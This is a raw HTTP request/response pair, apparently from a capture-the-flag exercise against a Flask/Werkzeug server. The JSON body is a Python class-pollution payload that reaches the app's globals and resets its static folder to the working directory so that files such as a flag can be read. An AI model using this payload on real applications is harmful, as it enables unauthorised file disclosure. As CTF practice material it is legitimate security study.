 1 POST / HTTP/1.1
2 Host: 192.168.1.4:5000
3 Content-Type: application/json
4 Content-Length: 163
5
6 {
7   "__init__":{
8     "__globals__":{
9       "app":{
10         "_static_folder":"./"
11       }
12     }
13   }
14 }
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.4
3 Date: Mon, 23 Jan 2023 15:24:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 flag in ./flag but heres only static/index.html